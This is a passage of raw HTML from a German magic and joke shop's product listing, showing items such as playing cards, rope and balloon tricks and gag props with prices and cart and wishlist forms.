                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9zYWxhbWktc2NoZWliZS5odG1sP29wdGlvbnM9Y2FydA~~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":8225,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/bicycle-karten-farbig.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/0/7/0772_4_houitgnkidlewpuv.jpg"
                                             height="200"
                                             alt="Bicycle Karten farbig "/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/bicycle-karten-farbig.html" title="Bicycle Karten farbig ">
                                Bicycle Karten farbig                             </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8253" data-price-box="product-id-8253">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8253"                data-price-amount="9.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/bicycle-karten-farbig.html?options=cart" method="post">
                                                <input type="hidden" name="product" value="8253">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9iaWN5Y2xlLWthcnRlbi1mYXJiaWcuaHRtbD9vcHRpb25zPWNhcnQ~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":8253,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/knochenbrecher.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/8/3/8358_4_1.jpg"
                                             height="200"
                                             alt="Knochenbrecher"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/knochenbrecher.html" title="Knochenbrecher">
                                Knochenbrecher                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8529" data-price-box="product-id-8529">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8529"                data-price-amount="7.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">7,90 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/knochenbrecher.html?options=cart" method="post">
                                                <input type="hidden" name="product" value="8529">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9rbm9jaGVuYnJlY2hlci5odG1sP29wdGlvbnM9Y2FydA~~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":8529,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/in-and-out-rope-escape.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/5/0/5095_1_1.jpg"
                                             height="200"
                                             alt="In and Out Rope Escape"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/in-and-out-rope-escape.html" title="In and Out Rope Escape">
                                In and Out Rope Escape                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8531" data-price-box="product-id-8531">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8531"                data-price-amount="37.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">37,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/8531/" method="post">
                                                <input type="hidden" name="product" value="8531">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":8531,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/sword-thru-balloon.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/s/w/swort1_1645025262.jpg"
                                             height="200"
                                             alt="Sword thru Balloon"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/sword-thru-balloon.html" title="Sword thru Balloon">
                                Sword thru Balloon                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8601" data-price-box="product-id-8601">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8601"                data-price-amount="17.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">17,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/8601/" method="post">
                                                <input type="hidden" name="product" value="8601">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":8601,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/150-comedy-props.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/2/6/2669_1.jpg"
                                             height="200"
                                             alt="150 Comedy Props"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/150-comedy-props.html" title="150 Comedy Props">
                                150 Comedy Props                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8626" data-price-box="product-id-8626">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8626"                data-price-amount="24.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">24,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/8626/" method="post">
                                                <input type="hidden" name="product" value="8626">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":8626,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/knall-4-packungen.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/0/6/0676.jpg"
                                             height="200"
                                             alt="Knall 4 Packungen"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/knall-4-packungen.html" title="Knall 4 Packungen">
                                Knall 4 Packungen                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8671" data-price-box="product-id-8671">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8671"                data-price-amount="7.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">7,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/8671/" method="post">
                                                <input type="hidden" name="product" value="8671">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":8671,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/viagra.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/8/4/8489_mu.jpg"
                                             height="200"
                                             alt="VIAGRA"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/viagra.html" title="VIAGRA">
                                VIAGRA                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8694" data-price-box="product-id-8694">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8694"                data-price-amount="14.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/8694/" method="post">
                                                <input type="hidden" name="product" value="8694">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":8694,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/gag-schraubenschlussel.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/8/5/8547_2.jpg"
                                             height="200"
                                             alt="Gag Schraubenschlüssel"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/gag-schraubenschlussel.html" title="Gag Schraubenschlüssel">
                                Gag Schraubenschlüssel                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8783" data-price-box="product-id-8783">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8783"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">35,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/8783/" method="post">
                                                <input type="hidden" name="product" value="8783">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":8783,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/dvd-magic-for-older-children.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/5/1/5143_1.jpg"
                                             height="200"
                                             alt="DVD Magic For Older Children"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/dvd-magic-for-older-children.html" title="DVD Magic For Older Children">
                                DVD Magic For Older Children                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8903" data-price-box="product-id-8903">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8903"                data-price-amount="34.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">34,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/8903/" method="post">
                                                <input type="hidden" name="product" value="8903">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
